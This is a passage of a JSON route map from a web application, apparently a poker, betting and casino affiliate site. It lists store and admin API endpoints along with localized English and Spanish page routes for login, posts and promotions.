},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"manual-upload-rakes-table-data":{"tokens":[["text","/api/manual-upload-rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rake-histories-table-data":{"tokens":[["text","/api/rake-histories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"content-logs-table-data":{"tokens":[["text","/api/content-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"game-logs-table-data":{"tokens":[["text","/api/game-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-pros-and-cons-table-data":{"tokens":[["text","/api/blog-pros-and-cons-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"api-update-currency-conversion":{"tokens":[["text","/api/update-currency-conversion/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"undo-rakes-table-data":{"tokens":[["text","/api/undo-rakes-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"available-countries-of-room-posts":{"tokens":[["text","/api/available-countries-of-room-posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-session-app":{"tokens":[["text","/api/get-session-app"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"parent-categories-by-section-and-type":{"tokens":[["text","/api/parent-categories-by-section-and-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en":{"tokens":[["text","/en/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_GB":{"tokens":[["text","/en-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_GB":{"tokens":[["text","/es-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es":{"tokens":[["text","/es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"auth-register":{"tokens":[["text","/auth/register"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en":{"tokens":[["text","/en/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_GB":{"tokens":[["text","/en-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_GB":{"tokens":[["text","/es-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es":{"tokens":[["text","/es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en":{"tokens":[["text","/en/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_GB":{"tokens":[["text","/en-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_GB":{"tokens":[["text","/es-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es":{"tokens":[["text","/es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"send-account-confirmation-email":{"tokens":[["variable","/","[^/]++","email",true],["text","/send-account-confirmation-email"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en":{"tokens":[["text","/en/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_GB":{"tokens":[["text","/en-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_GB":{"tokens":[["text","/es-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es":{"tokens":[["text","/es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en-gb/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-gb/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"category":null,"